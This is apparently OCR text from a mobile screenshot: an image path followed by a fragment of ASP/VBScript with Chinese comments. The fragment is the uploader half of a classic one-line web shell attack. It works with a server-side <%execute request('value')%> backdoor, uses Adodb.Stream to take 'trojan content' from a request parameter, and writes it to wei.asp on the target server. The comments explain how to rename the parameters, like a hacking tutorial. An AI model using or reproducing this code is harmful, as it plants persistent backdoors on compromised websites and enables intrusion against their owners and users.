
//这里的value值根据服务端<%execute request(“value”)%>中value而
设定
//可以自行修改成<%execute request(“p”)%>相应这里的value值也必
须改为p
set lP=server.createObject(“Adodb.Stream”)//建立流对象，有了对象
才可以使用它固有的属性和方法
lP.Open //打开
lP.Type=2 //以文本方式
lP.CharSet=”gb2312″ //字体标准
lP.writetext request(“joeving”) //取得木马内容 参数joeving可以自己定
义 但必须和下面的name=joeving相对应
lP.SaveToFile server.mappath(“wei.asp”),2